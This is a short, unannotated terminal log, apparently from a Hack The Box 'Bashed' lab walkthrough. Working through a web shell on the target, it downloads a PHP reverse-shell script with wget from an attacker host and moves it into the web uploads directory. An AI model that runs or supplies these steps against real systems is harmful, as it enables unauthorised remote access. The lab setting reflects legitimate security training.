 bashed.htb/dev/phpbash.min
bashed.htb/dev/phpbash.min.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
www-data@bashed:/tmp# cd /tmp
www-data@bashed:/tmp# wget 10.10.16.3:443/php-rev.php
--2022-11-11 04:44:42-- http://10.10.16.3:443/php-rev.php
Connecting to 10.10.16.3:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5490 (5.4K) [application/octet-stream]
Saving to: 'php-rev.php'
0K ..... 100% 92.3K=0.06s
2022-11-11 04:44:43 (92.3 KB/s) - 'php-rev.php' saved [5490/5490]
www-data@bashed:/tmp# mv php-rev.php /var/www/uploads
mv: cannot move 'php-rev.php' to '/var/www/uploads': Permission denied
www-data@bashed:/tmp# mv php-rev.php /var/www/html/uploads